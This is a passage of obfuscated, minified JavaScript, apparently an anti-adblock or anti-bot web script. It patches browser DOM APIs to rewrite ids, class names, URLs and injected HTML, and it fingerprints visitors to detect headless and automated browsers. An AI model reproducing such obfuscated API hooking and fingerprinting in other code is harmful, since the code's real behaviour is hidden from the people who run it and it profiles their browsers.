VB=VA,dz=dQ[dj];return dz?VB(0xb1a)===dj?function(){const Vp=VB,ds=dz[Vp(0x2be)](dQ);return ds?new d6[(Vp(0x975))](ds,{'get':function(dk,dm){const Vn=Vp,dE=dk[dm];return dE?Vn(0x286)===dm?(0x0,o2['_'])(dE)?(0x0,o2['ks'])(dE):dE:Vn(0xfa0)==typeof dE?dE[Vn(0x6f4)](dk):dE:dE;}}):ds;}:VB(0xfa0)==typeof dz?dz[VB(0x6f4)](dQ):dz:dz;}});};if(Vr(0x1be)==typeof dd){const dF=parseInt(dd);if(!isNaN(dF))return(0x0,o2['_'])(dR)?(0x0,o2['ks'])(dR):dR;}return Vr(0xfa0)==typeof dR?dR[Vr(0x6f4)](db):dR;},'set':function(db,dd,dR){const Vu=lL;return Vu(0x286)===dd&&(dR=dR[Vu(0x9fb)]('\x20')[Vu(0x4d2)](dF=>(0x0,oV['Bo'])(d7,dF)?(0x0,o2['md'])(dF):dF)[Vu(0x9e2)]('\x20')),db[dd]=dR,!0x0;}},function(db){const Va=lL;return db&&Va(0x1be)!=typeof db&&(db=db[Va(0x880)]()),db=db[Va(0x9fb)]('\x20')[Va(0x4d2)](dd=>(0x0,oV['Bo'])(d7,dd)?(0x0,o2['md'])(dd):dd)[Va(0x9e2)]('\x20'),of['A'][Va(0xfd6)](d6)[Va(0x97a)][Va(0x2be)](this,Va(0x275),db),db;},()=>!0x0),b6(d6,lL(0x17a),lL(0xad7),{'get':function(){const Vx=lL;for(var db=arguments[Vx(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];return of['A'][Vx(0xfd6)](d6)[Vx(0xf49)][Vx(0xfd6)][Vx(0x2be)](this,...dd)[Vx(0x9fb)]('\x20')[Vx(0x4d2)](dF=>(0x0,o2['_'])(dF)?(0x0,o2['ks'])(dF):dF)[Vx(0x9e2)]('\x20');},'set':function(db){const VJ=lL,dd=db[VJ(0x9fb)]('\x20')[VJ(0x4d2)](dj=>(0x0,oV['Bo'])(d7,dj)?(0x0,o2['md'])(dj):dj)[VJ(0x9e2)]('\x20');for(var dR=arguments[VJ(0x513)],dF=new Array(dR>0x1?dR-0x1:0x0),dQ=0x1;dQ<dR;dQ++)dF[dQ-0x1]=arguments[dQ];return of['A'][VJ(0xfd6)](d6)[VJ(0xf49)][VJ(0x1009)][VJ(0x2be)](this,dd,...dF);}}),b5(d6,lL(0x7f6),lL(0x366),function(db){const VD=lL;return of['A'][VD(0xfd6)](d6)[VD(0xc26)][VD(0x2be)](this,(0x0,o2['md'])(db));},db=>(0x0,oV['Bo'])(d7,db)),b5(d6,lL(0xe88),lL(0x366),function(db){const Ve=lL;return Ve(0x1be)!=typeof db&&(db=d6[Ve(0x1095)](db)),of['A'][Ve(0xfd6)](d6)[Ve(0x1040)][Ve(0x2be)](this,(0x0,o2['md'])(db));},db=>(0x0,oV['Bo'])(d7,db)),b5(d6,lL(0x7f6),lL(0x409),function(db){const T0=lL;return of['A'][T0(0xfd6)](d6)[T0(0x41e)][T0(0x2be)](this,(0x0,o2['md'])(db));},db=>(0x0,oV['Bo'])(d7,db)),b5(d6,lL(0x7f6),lL(0x8c8),function(db){const T1=lL;db=(0x0,Pa['w4'])(db);const dd=(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':db,'idFilter':dF=>(0x0,oV['Bo'])(d7,dF),'attributeFilter':dF=>(0x0,oV['yu'])(d7,dF),'tagNameFilter':dF=>(0x0,oV['ts'])(d7,dF)}),dR=of['A'][T1(0xfd6)](d6)[T1(0x6d7)][T1(0x2be)](this,dd);return db!==dd&&null===dR?of['A'][T1(0xfd6)](d6)[T1(0x6d7)][T1(0x2be)](this,db):dR;},db=>db),b5(d6,lL(0x7f6),lL(0xd45),function(db){const T2=lL;db=(0x0,Pa['w4'])(db);const dd=(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':db,'idFilter':dF=>(0x0,oV['Bo'])(d7,dF),'attributeFilter':dF=>(0x0,oV['yu'])(d7,dF),'tagNameFilter':dF=>(0x0,oV['ts'])(d7,dF)}),dR=of['A'][T2(0xfd6)](d6)[T2(0x1062)][T2(0x2be)](this,dd);return db!==dd&&0x0===dR[T2(0x513)]?of['A'][T2(0xfd6)](d6)[T2(0x1062)][T2(0x2be)](this,db):dR;},db=>db),b5(d6,lL(0x7f6),lL(0x2dd),function(db){const T3=lL;return(0x0,oV['ts'])(d7,db)&&(db=T3(0xe7a)+(0x0,o2['md'])(db)),of['A'][T3(0xfd6)](d6)[T3(0x54b)][T3(0x2be)](this,db);}),b5(d6,lL(0x7f6),lL(0xeeb),function(db){const T4=lL;return(0x0,oV['ts'])(d7,db)&&(db=T4(0xe7a)+(0x0,o2['md'])(db)),of['A'][T4(0xfd6)](d6)[T4(0x178)][T4(0x2be)](this,db);}),b6(d6,lL(0x5e5),lL(0xa46),{'get':function(){const T5=lL;for(var db=arguments[T5(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];let dF=of['A'][T5(0xfd6)](d6)[T5(0xfb0)][T5(0xfd6)][T5(0x8d9)](this,dd);if((0x0,o3['EW'])(dF)){const dQ=(0x0,o3['sH'])(dF)[T5(0xd70)];dF=bE(dQ)?dF:dQ;}return dF;},'set':function(db){const T6=lL,dd=of['A'][T6(0xfd6)](d6)[T6(0x5b8)][T6(0x2be)](this,T6(0xc9e));(0x0,oV['pI'])(d7,db)&&(db=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':db,'kind':T6(0x6c0)===dd?o3['MN'][T6(0x601)]:o3['MN'][T6(0x21e)],'baseUrl':of['A'][T6(0xfd6)](d6)[T6(0x8a6)][T6(0xfd6)][T6(0x8d9)](d6[T6(0xe88)]),'endpoint':o0['A'][T6(0x6ec)]}));for(var dR=arguments[T6(0x513)],dF=new Array(dR>0x1?dR-0x1:0x0),dQ=0x1;dQ<dR;dQ++)dF[dQ-0x1]=arguments[dQ];return of['A'][T6(0xfd6)](d6)[T6(0xfb0)][T6(0x1009)][T6(0x2be)](this,db,...dF);}}),b6(d6,lL(0x5e5),lL(0xc9e),{'get':function(){const T7=lL;for(var db=arguments[T7(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];let dF=of['A'][T7(0xfd6)](d6)[T7(0x57a)][T7(0xfd6)][T7(0x8d9)](this,dd);return(0x0,o2['_'])(dF)&&(dF=(0x0,o2['ks'])(dF)),dF;},'set':function(db){const T8=lL;[T8(0x6c0),T8(0xe65),T8(0x8c4),T8(0x88c)][T8(0x768)](db)||db&&(0x0,oV['Bo'])(d7,db)&&(db=(0x0,o2['md'])(db));for(var dd=arguments[T8(0x513)],dR=new Array(dd>0x1?dd-0x1:0x0),dF=0x1;dF<dd;dF++)dR[dF-0x1]=arguments[dF];return of['A'][T8(0xfd6)](d6)[T8(0x57a)][T8(0x1009)][T8(0x2be)](this,db,...dR);}}),b6(d6,lL(0x2a9),lL(0x886),{'get':function(){const T9=lL,db=of['A'][T9(0xfd6)](d6)[T9(0x5b8)][T9(0x2be)](this,T9(0xe75));for(var dd=arguments[T9(0x513)],dR=new Array(dd),dF=0x0;dF<dd;dF++)dR[dF]=arguments[dF];const dQ=of['A'][T9(0xfd6)](d6)[T9(0xc94)][T9(0xfd6)][T9(0x2be)](this,...dR);if(b9(d6,dQ,db)){if(PJ(dQ),dP[T9(0x2be)](this))PD(d5,dQ);else{if(bv(d5,dQ,d7),!dQ[T9(0x210)]){const dj=bk(dQ,d5,d7);dj();const dz=setInterval(()=>{const To=T9,ds=of['A'][To(0xfd6)](d6)[To(0x5b8)][To(0x2be)](this,To(0xe75));b9(d6,dQ,ds)?dj():clearInterval(dz);},0x3e8);dQ[T9(0x210)]=dj;}}}return of['A'][T9(0xfd6)](d6)[T9(0x731)][T9(0xfd6)][T9(0x2be)](this,...dR);}}),b6(d6,lL(0x2a9),lL(0x54d),{'get':function(){const TP=lL;for(var db=arguments[TP(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];const dF=of['A'][TP(0xfd6)](d6)[TP(0xc94)][TP(0xfd6)][TP(0x2be)](this,...dd);if(!dF)return dF;const dQ=of['A'][TP(0xfd6)](d6)[TP(0x5b8)][TP(0x2be)](this,TP(0xe75));if(b9(d6,dF,dQ)){if(PJ(dF),dP[TP(0x2be)](this))PD(d5,dF);else{if(bv(d5,dF,d7),!dF[TP(0x210)]){const dj=bk(dF,d5,d7);dj();const dz=setInterval(()=>{const Tb=TP,ds=of['A'][Tb(0xfd6)](d6)[Tb(0x5b8)][Tb(0x2be)](this,Tb(0xe75));b9(d6,dF,ds)?dj():clearInterval(dz);},0x3e8);dF[TP(0x210)]=dj;}}}if(dQ&&(0x0,o3['EW'])(dQ)){const ds=new URL((0x0,o3['sH'])(dQ)[TP(0xd70)]);if((TP(0x9cf)===ds[TP(0xc2f)]||TP(0x97d)===ds[TP(0xc2f)])&&ds[TP(0xec9)][TP(0x768)](TP(0x20a))||TP(0x10ab)===ds[TP(0xc2f)]&&ds[TP(0xec9)][TP(0x768)](TP(0x5a5))||TP(0xe0d)===ds[TP(0xc2f)]&&'/'===ds[TP(0xec9)])return Pk[TP(0xfd6)](d6,dF);}return dF;}}),b6(d6,lL(0x7b8),lL(0xf4a),{'get':function(){const Td=lL;for(var db=arguments[Td(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];const dF=of['A'][Td(0xfd6)](d6)[Td(0x2ef)][Td(0xfd6)][Td(0x2be)](this,...dd),dQ=of['A'][Td(0xfd6)](d6)[Td(0xb90)][Td(0xfd6)][Td(0x2be)](this);if(Td(0x1be)==typeof dQ&&dQ[Td(0x768)](Td(0x1079)))try{const dj=JSON[Td(0x86c)](dQ);if(Td(0xe91)===dj[Td(0xe9b)]&&Td(0x5e3)===dj[Td(0x9e8)])return dF;}catch(dz){}return Td(0xf45)==typeof dQ&&dQ[Td(0xa1c)]||o0['A'][Td(0x6ec)]!==of['A'][Td(0xfd6)](d6)[Td(0x4ba)][Td(0xfd6)][Td(0x2be)](this)||(ds=>!(Td(0x1be)!=typeof ds||!ds[Td(0x6b2)](Td(0x6de))))(dQ)?dF:Pk[Td(0xfd6)](d6,dF);}}),b6(d6,lL(0x2a9),lL(0xe80),{'get':function(){const TR=lL;for(var db=arguments[TR(0x513)],dd=new Array(db),dR=0x0;dR<db;dR++)dd[dR]=arguments[dR];return of['A'][TR(0xfd6)](d6)[TR(0xbab)][TR(0xfd6)][TR(0x2be)](this,...dd);},'set':function(db){const TF=lL;if(!db)return of['A'][TF(0xfd6)](d6)[TF(0xbab)][TF(0x1009)][TF(0x2be)](this,db);db=db[TF(0x880)]();const dd=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':o0['A'][TF(0x6ec)]+TF(0x1ea),'kind':o3['MN'][TF(0xb1e)],'baseUrl':of['A'][TF(0xfd6)](d6)[TF(0x8a6)][TF(0xfd6)][TF(0x8d9)](d6[TF(0xe88)]),'endpoint':o0['A'][TF(0x6ec)]});return db=db[TF(0x768)](dd)?P2({'_window':d6,'protectUrlContext':d5,'html':db}):TF(0xbb7)[TF(0x16e)](op,TF(0xfd8))[TF(0x16e)](dd,TF(0xb83))[TF(0x16e)]((0x0,ou['x'])()['id'],TF(0xad5))+P2({'_window':d6,'protectUrlContext':d5,'html':db}),of['A'][TF(0xfd6)](d6)[TF(0xbab)][TF(0x1009)][TF(0x2be)](this,db);}},dP),b6(d6,lL(0x9eb),lL(0xe01),{'get':function(){const TQ=lL;var db,dd;return null!==(db=null===(dd=this[TQ(0xa14)])||void 0x0===dd?void 0x0:dd[TQ(0xe01)])&&void 0x0!==db?db:of['A'][TQ(0xfd6)](d6)[TQ(0x6e0)][TQ(0xfd6)][TQ(0x2be)](this);}}),b6(d6,lL(0x9eb),lL(0xac8),{'get':function(){const Tj=lL;var db,dd;return null!==(db=null===(dd=this[Tj(0xa14)])||void 0x0===dd?void 0x0:dd[Tj(0xac8)])&&void 0x0!==db?db:of['A'][Tj(0xfd6)](d6)[Tj(0xd79)][Tj(0xfd6)][Tj(0x2be)](this);}}),b6(d6,lL(0x9eb),lL(0xea1),{'get':function(){const Tz=lL;var db,dd;return null!==(db=null===(dd=this[Tz(0xa14)])||void 0x0===dd?void 0x0:dd[Tz(0xea1)])&&void 0x0!==db?db:of['A'][Tz(0xfd6)](d6)[Tz(0xc65)][Tz(0xfd6)][Tz(0x2be)](this);}}),b6(d6,lL(0x9eb),lL(0xb03),{'get':function(){const Ts=lL;var db,dd;return null!==(db=null===(dd=this[Ts(0xa14)])||void 0x0===dd?void 0x0:dd[Ts(0xb03)])&&void 0x0!==db?db:of['A'][Ts(0xfd6)](d6)[Ts(0xca5)][Ts(0xfd6)][Ts(0x2be)](this);}}),b6(d6,lL(0x9eb),lL(0xcc1),{'get':function(){const Tk=lL;var db,dd;return null!==(db=null===(dd=this[Tk(0xa14)])||void 0x0===dd?void 0x0:dd[Tk(0xcc1)])&&void 0x0!==db?db:of['A'][Tk(0xfd6)](d6)[Tk(0xd07)][Tk(0xfd6)][Tk(0x2be)](this);}}),b6(d6,lL(0x9eb),lL(0xbe7),{'get':function(){const Tm=lL;var db,dd;return null!==(db=null===(dd=this[Tm(0xa14)])||void 0x0===dd?void 0x0:dd[Tm(0xbe7)])&&void 0x0!==db?db:of['A'][Tm(0xfd6)](d6)[Tm(0x5e6)][Tm(0xfd6)][Tm(0x2be)](this);}}),b5(d6,lL(0xb31),lL(0x1039),function(db){const TE=lL;if(this instanceof d6[TE(0x17a)]&&TE(0x3c7)===this[TE(0x8f4)][TE(0x9f4)]()&&db instanceof d6[TE(0xf30)]){const dd=of['A'][TE(0xfd6)](d6)[TE(0xb15)][TE(0xfd6)][TE(0x2be)](db);if((0x0,oV['xP'])(d7,dd))try{of['A'][TE(0xfd6)](d6)[TE(0xb15)][TE(0x1009)][TE(0x2be)](db,(0x0,oM['dv'])({'protectUrlContext':d5,'stylesheet':dd,'idFilter':dR=>(0x0,oV['Bo'])(d7,dR),'urlFilter':dR=>(0x0,oV['pI'])(d7,dR),'attributeFilter':dR=>(0x0,oV['yu'])(d7,dR)}));}catch(dR){}}return of['A'][TE(0xfd6)](d6)[TE(0xf01)][TE(0x2be)](this,db);}),b5(d6,lL(0x6cf),lL(0x614),function(db){const TZ=lL;for(var dd=arguments[TZ(0x513)],dR=new Array(dd>0x1?dd-0x1:0x0),dF=0x1;dF<dd;dF++)dR[dF-0x1]=arguments[dF];if(this instanceof d6[TZ(0x6cf)]&&db instanceof d6[TZ(0x5e8)]){const dQ=Array[TZ(0xcd5)](db[TZ(0xeb9)])[TZ(0x4d2)](dj=>dj instanceof d6[TZ(0xf30)]?of['A'][TZ(0xfd6)](d6)[TZ(0xb15)][TZ(0xfd6)][TZ(0x2be)](dj):'');return of['A'][TZ(0xfd6)](d6)[TZ(0xb15)][TZ(0x1009)][TZ(0x2be)](db,(0x0,oM['dv'])({'protectUrlContext':d5,'stylesheet':dQ[TZ(0x9e2)](''),'idFilter':dj=>(0x0,oV['Bo'])(d7,dj),'urlFilter':dj=>(0x0,oV['pI'])(d7,dj),'attributeFilter':dj=>(0x0,oV['yu'])(d7,dj)})),of['A'][TZ(0xfd6)](d6)[TZ(0x443)][TZ(0x2be)](this,db,...dR);}return of['A'][TZ(0xfd6)](d6)[TZ(0x443)][TZ(0x2be)](this,db,...dR);}),Object[lL(0xa3c)](d6)[lL(0x990)](db=>{const Tv=lL;try{if(!db[Tv(0x6b2)](Tv(0x3af))||!db[Tv(0x644)](Tv(0x17a)))return;const dd=[Tv(0xc4a),Tv(0xbaa)];for(const dR of dd){const dF=d6[Tv(0x6fd)][Tv(0x103d)](d6[db][Tv(0x8ff)],dR);dF&&d6[Tv(0x6fd)][Tv(0xfe2)](d6[db][Tv(0x8ff)],dR,{'get':function(){const Tf=Tv;for(var dQ=arguments[Tf(0x513)],dj=new Array(dQ),dz=0x0;dz<dQ;dz++)dj[dz]=arguments[dz];if(!(0x0,oV['sU'])(d7,this))return dF[Tf(0xfd6)][Tf(0x2be)](this,...dj);let ds=dF[Tf(0xfd6)][Tf(0x2be)](this,...dj);return Tf(0x1be)==typeof ds&&ds[Tf(0x6b2)](Tf(0xe20))&&(ds=ds[Tf(0x2a7)](0x3)),ds;},'set':function(dQ){const Tw=Tv;for(var dj=arguments[Tw(0x513)],dz=new Array(dj>0x1?dj-0x1:0x0),ds=0x1;ds<dj;ds++)dz[ds-0x1]=arguments[ds];return(0x0,oV['sU'])(d7,this)?(Tw(0x1be)!=typeof dQ&&Tw(0xebb)!=typeof dQ||(dQ=Tw(0xe20)+dQ),dF[Tw(0xfd6)][Tw(0x2be)](this)===dQ?dQ:dF[Tw(0x1009)][Tw(0x2be)](this,dQ,...dz)):dF[Tw(0x1009)][Tw(0x2be)](this,dQ,...dz);}});}}catch(dQ){}});}const bf=d5=>{try{d5();}catch(d6){}};function bw(d5){const TW=XL;var d6;if(o7['A'][TW(0x79c)](TW(0x2bf)),null!==(d6=window[TW(0xcb1)])&&void 0x0!==d6&&d6[TW(0x782)])return;const d7=window[TW(0xcb1)]||[];window[TW(0xcb1)]={'push':dP=>bf(dP),'__replaced':!0x0};for(const dP of[...d7][TW(0xaf5)]())bf(dP);const d8=db=>{const TX=TW;TX(0x7fe)===db[TX(0x401)]?db[TX(0x803)](...db[TX(0xac9)]):TX(0x256)===db[TX(0x401)]?db[TX(0x803)]():TX(0x1ee)===db[TX(0x401)]&&db[TX(0x806)]();},d9=window[TW(0x1006)]||[];window[TW(0x1006)]={'push':db=>setTimeout(()=>d8(db),0x0)};for(const db of d9)bf(()=>d8(db));}function bW(d5){const TN=XL;return TN(0xcef)===function(d6){const Tc=TN;try{return new URL(d6)[Tc(0x1007)][Tc(0xfd6)](Tc(0xbdd))||'';}catch(d7){return'';}}(d5);}var bX=b(0xabf);const bN=class{static[XL(0xfb2)](){const Ty=XL;var d5,d6;let d7=arguments[Ty(0x513)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Ty(0x760),d8=!(arguments[Ty(0x513)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const d9=Date[Ty(0xcde)](),dP=d9-d9%0x5265c00,db=dP-0x5265c00,dd=dP+0x5265c00,dR=Ty(0x34c)+(0x0,bm['t'])(d7+'_'+dP),dF=Ty(0x34c)+(0x0,bm['t'])(d7+'_'+db),dQ=Ty(0x34c)+(0x0,bm['t'])(d7+'_'+dd);return dR===dF||dR===dQ||dF===dQ||!(null!==(d5=null!==(d6=window[dR])&&void 0x0!==d6?d6:window[dF])&&void 0x0!==d5?d5:window[dQ])&&(d8&&(window[dR]=!0x0,window[dF]=!0x0,window[dQ]=!0x0),!0x0);}};var bc,by=b(0xd17),bL=/bot|crawl|http|lighthouse|scan|search|spider/i,bh=function(d5,d6){const TL=XL;return bh=Object[TL(0x734)]||{'__proto__':[]}instanceof Array&&function(d7,d8){const Th=TL;d7[Th(0x2ba)]=d8;}||function(d7,d8){const TS=TL;for(var d9 in d8)Object[TS(0x8ff)][TS(0x549)][TS(0x2be)](d8,d9)&&(d7[d9]=d8[d9]);},bh(d5,d6);};function bS(d5,d6,d7,d8){return new(d7||(d7=Promise))(function(d9,dP){const TK=a2P;function db(dF){const Tl=a2P;try{dR(d8[Tl(0xb1a)](dF));}catch(dQ){dP(dQ);}}function dd(dF){const TV=a2P;try{dR(d8[TV(0xf17)](dF));}catch(dQ){dP(dQ);}}function dR(dF){const TT=a2P;var dQ;dF[TT(0x487)]?d9(dF[TT(0x286)]):(dQ=dF[TT(0x286)],dQ instanceof d7?dQ:new d7(function(dj){dj(dQ);}))[TT(0xdb8)](db,dd);}dR((d8=d8[TK(0x8d9)](d5,d6||[]))[TK(0xb1a)]());});}function bl(d5,d6){const TC=XL;var d7,d8,d9,dP,db={'label':0x0,'sent':function(){if(0x1&d9[0x0])throw d9[0x1];return d9[0x1];},'trys':[],'ops':[]};return dP={'next':dd(0x0),'throw':dd(0x1),'return':dd(0x2)},TC(0xfa0)==typeof Symbol&&(dP[Symbol[TC(0x36e)]]=function(){return this;}),dP;function dd(dR){return function(dF){return function(dQ){const TH=a2P;if(d7)throw new TypeError(TH(0x7c0));for(;dP&&(dP=0x0,dQ[0x0]&&(db=0x0)),db;)try{if(d7=0x1,d8&&(d9=0x2&dQ[0x0]?d8[TH(0x5ff)]:dQ[0x0]?d8[TH(0xf17)]||((d9=d8[TH(0x5ff)])&&d9[TH(0x2be)](d8),0x0):d8[TH(0xb1a)])&&!(d9=d9[TH(0x2be)](d8,dQ[0x1]))[TH(0x487)])return d9;switch(d8=0x0,d9&&(dQ=[0x2&dQ[0x0],d9[TH(0x286)]]),dQ[0x0]){case 0x0:case 0x1:d9=dQ;break;case 0x4:return db[TH(0x781)]++,{'value':dQ[0x1],'done':!0x1};case 0x5:db[TH(0x781)]++,d8=dQ[0x1],dQ=[0x0];continue;case 0x7:dQ=db[TH(0xd12)][TH(0xcaa)](),db[TH(0x2ce)][TH(0xcaa)]();continue;default:if(!((d9=(d9=db[TH(0x2ce)])[TH(0x513)]>0x0&&d9[d9[TH(0x513)]-0x1])||0x6!==dQ[0x0]&&0x2!==dQ[0x0])){db=0x0;continue;}if(0x3===dQ[0x0]&&(!d9||dQ[0x1]>d9[0x0]&&dQ[0x1]<d9[0x3])){db[TH(0x781)]=dQ[0x1];break;}if(0x6===dQ[0x0]&&db[TH(0x781)]<d9[0x1]){db[TH(0x781)]=d9[0x1],d9=dQ;break;}if(d9&&db[TH(0x781)]<d9[0x2]){db[TH(0x781)]=d9[0x2],db[TH(0xd12)][TH(0xc41)](dQ);break;}d9[0x2]&&db[TH(0xd12)][TH(0xcaa)](),db[TH(0x2ce)][TH(0xcaa)]();continue;}dQ=d6[TH(0x2be)](d5,db);}catch(dj){dQ=[0x6,dj],d8=0x0;}finally{d7=d9=0x0;}if(0x5&dQ[0x0])throw dQ[0x1];return{'value':dQ[0x0]?dQ[0x1]:void 0x0,'done':!0x0};}([dR,dF]);};}}function bV(d5,d6,d7){const TU=XL;if(d7||0x2===arguments[TU(0x513)]){for(var d8,d9=0x0,dP=d6[TU(0x513)];d9<dP;d9++)!d8&&d9 in d6||(d8||(d8=Array[TU(0x8ff)][TU(0x2a7)][TU(0x2be)](d6,0x0,d9)),d8[d9]=d6[d9]);}return d5[TU(0x16e)](d8||Array[TU(0x8ff)][TU(0x2a7)][TU(0x2be)](d6));}Object[XL(0x577)],Object[XL(0x577)],XL(0xfa0)==typeof SuppressedError&&SuppressedError;var bT=XL(0x9dc),bK=XL(0x91d),bC=XL(0x3fc),bH=XL(0x858),bU=XL(0xeb5),bM=XL(0x745),bI=function(d5){function d6(d7,d8){const TM=a2P;var d9=d5[TM(0x2be)](this,d8)||this;return d9[TM(0x107b)]=d7,d9[TM(0x222)]=TM(0xae6),Object[TM(0x734)](d9,d6[TM(0x8ff)]),d9;}return function(d7,d8){const TI=a2P;if(TI(0xfa0)!=typeof d8&&null!==d8)throw new TypeError(TI(0xa6c)+String(d8)+TI(0xc46));function d9(){const TY=TI;this[TY(0xedf)]=d7;}bh(d7,d8),d7[TI(0x8ff)]=null===d8?Object[TI(0x577)](d8):(d9[TI(0x8ff)]=d8[TI(0x8ff)],new d9());}(d6,d5),d6;}(Error);function bY(d5){return bS(this,void 0x0,void 0x0,function(){var d6,d7,d8=this;return bl(this,function(d9){const Tr=a2P;switch(d9[Tr(0x781)]){case 0x0:return d6={},d7=Object[Tr(0xb6b)](d5),[0x4,Promise[Tr(0xb69)](d7[Tr(0x4d2)](function(dP){return bS(d8,void 0x0,void 0x0,function(){var db,dd,dR,dF,dQ;return bl(this,function(dj){const TO=a2P;switch(dj[TO(0x781)]){case 0x0:db=d5[dP],dj[TO(0x781)]=0x1;case 0x1:return dj[TO(0x2ce)][TO(0xc41)]([0x1,0x3,,0x4]),dd=d6,dR=dP,dQ={},[0x4,db()];case 0x2:return dd[dR]=(dQ[TO(0x286)]=dj[TO(0x8c1)](),dQ[TO(0x107b)]=0x0,dQ),[0x3,0x4];case 0x3:return dF=dj[TO(0x8c1)](),d6[dP]=dF instanceof bI?{'state':dF[TO(0x107b)],'error':''[TO(0x16e)](dF[TO(0x222)],':\x20')[TO(0x16e)](dF[TO(0x37f)])}:{'state':-0x3,'error':dF instanceof Error?''[TO(0x16e)](dF[TO(0x222)],':\x20')[TO(0x16e)](dF[TO(0x37f)]):String(dF)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return d9[Tr(0x8c1)](),[0x2,d6];}});});}function br(d5,d6){const TG=XL;return-0x1!==d5[TG(0xf6b)](d6);}function bO(d5,d6){const Ti=XL;return-0x1!==d5[Ti(0xf6b)](d6);}function bG(d5){const Tq=XL;return Object[Tq(0xa3c)](d5);}function bi(d5){const Tt=XL;for(var d6=[],d7=0x1;d7<arguments[Tt(0x513)];d7++)d6[d7-0x1]=arguments[d7];for(var d8=function(dd){const Tg=Tt;if(Tg(0x1be)==typeof dd){if(br(d5,dd))return{'value':!0x0};}else{if(null!=function(dR,dF){const TA=Tg;if(TA(0xfbc)in dR)return dR[TA(0xfbc)](dF);for(var dQ=0x0;dQ<dR[TA(0x513)];dQ++)if(dF(dR[dQ]))return dR[dQ];}(d5,function(dR){const TB=Tg;return dd[TB(0x5b3)](dR);}))return{'value':!0x0};}},d9=0x0,dP=d6;d9<dP[Tt(0x513)];d9++){var db=d8(dP[d9]);if(Tt(0xf45)==typeof db)return db[Tt(0x286)];}return!0x1;}function bq(d5){const Tp=XL;return d5[Tp(0x605)](function(d6,d7){return d6+(d7?0x1:0x0);},0x0);}var bg={'detectAppVersion':function(d5){const Tn=XL;var d6=d5[Tn(0x1f2)];return 0x0===d6[Tn(0x107b)]&&(/headless/i[Tn(0x5b3)](d6[Tn(0x286)])?bU:/electron/i[Tn(0x5b3)](d6[Tn(0x286)])?bT:/slimerjs/i[Tn(0x5b3)](d6[Tn(0x286)])?bH:void 0x0);},'detectDocumentAttributes':function(d5){const Tu=XL;var d6=d5[Tu(0x63b)];return 0x0===d6[Tu(0x107b)]&&(bi(d6[Tu(0x286)],Tu(0x3fc),Tu(0x93e),Tu(0x71e))?bC:void 0x0);},'detectErrorTrace':function(d5){const Ta=XL;var d6=d5[Ta(0x3ff)];return 0x0===d6[Ta(0x107b)]&&(/PhantomJS/i[Ta(0x5b3)](d6[Ta(0x286)])?bK:void 0x0);},'detectEvalLengthInconsistency':function(d5){const Tx=XL;var d6=d5[Tx(0x855)],d7=d5[Tx(0x354)],d8=d5[Tx(0xc91)];if(0x0===d6[Tx(0x107b)]&&0x0===d7[Tx(0x107b)]&&0x0===d8[Tx(0x107b)]){var d9=d6[Tx(0x286)];return Tx(0x745)!==d8[Tx(0x286)]&&(0x25===d9&&!br([Tx(0xde7),Tx(0xe43)],d8[Tx(0x286)])||0x27===d9&&!br([Tx(0x209)],d7[Tx(0x286)])||0x21===d9&&!br([Tx(0x520)],d8[Tx(0x286)]));}},'detectFunctionBind':function(d5){const TJ=XL;if(-0x2===d5[TJ(0x86e)][TJ(0x107b)])return bK;},'detectLanguagesLengthInconsistency':function(d5){const TD=XL;var d6=d5[TD(0x43e)];if(0x0===d6[TD(0x107b)]&&0x0===d6[TD(0x286)][TD(0x513)])return bU;},'detectNotificationPermissions':function(d5){const Te=XL;var d6=d5[Te(0x16a)],d7=d5[Te(0x354)];return 0x0===d7[Te(0x107b)]&&Te(0xb06)===d7[Te(0x286)]&&(0x0===d6[Te(0x107b)]&&d6[Te(0x286)]?bU:void 0x0);},'detectPluginsArray':function(d5){const K0=XL;var d6=d5[K0(0xe14)];if(0x0===d6[K0(0x107b)]&&!d6[K0(0x286)])return bU;},'detectPluginsLengthInconsistency':function(d5){const K1=XL;var d6=d5[K1(0xd36)],d7=d5[K1(0xf81)],d8=d5[K1(0x354)],d9=d5[K1(0xc91)];if(0x0===d6[K1(0x107b)]&&0x0===d7[K1(0x107b)]&&0x0===d8[K1(0x107b)]&&0x0===d9[K1(0x107b)]&&K1(0xb06)===d8[K1(0x286)]&&!d7[K1(0x286)]&&K1(0x520)===d9[K1(0x286)])return 0x0===d6[K1(0x286)]?bU:void 0x0;},'detectProcess':function(d5){const K2=XL;var d6,d7=d5[K2(0x3ab)];return 0x0===d7[K2(0x107b)]&&(K2(0x4d5)===d7[K2(0x286)][K2(0x401)]||null!=(null===(d6=d7[K2(0x286)][K2(0x257)])||void 0x0===d6?void 0x0:d6[K2(0x9dc)])?bT:void 0x0);},'detectUserAgent':function(d5){const K3=XL;var d6=d5[K3(0xdab)];return 0x0===d6[K3(0x107b)]&&(/PhantomJS/i[K3(0x5b3)](d6[K3(0x286)])?bK:/Headless/i[K3(0x5b3)](d6[K3(0x286)])?bU:/Electron/i[K3(0x5b3)](d6[K3(0x286)])?bT:/slimerjs/i[K3(0x5b3)](d6[K3(0x286)])?bH:void 0x0);},'detectWebDriver':function(d5){const K4=XL;var d6=d5[K4(0xbc6)];if(0x0===d6[K4(0x107b)]&&d6[K4(0x286)])return bU;},'detectWebGL':function(d5){const K5=XL;var d6=d5[K5(0xc24)];if(0x0===d6[K5(0x107b)]){var d7=d6[K5(0x286)],d8=d7[K5(0x490)],d9=d7[K5(0x4d5)];if(K5(0xd31)==d8&&K5(0xcd3)==d9)return bU;}},'detectWindowExternal':function(d5){const K6=XL;var d6=d5[K6(0xb20)];return 0x0===d6[K6(0x107b)]&&(/Sequentum/i[K6(0x5b3)](d6[K6(0x286)])?K6(0xf7e):void 0x0);},'detectWindowSize':function(d5){const K7=XL;var 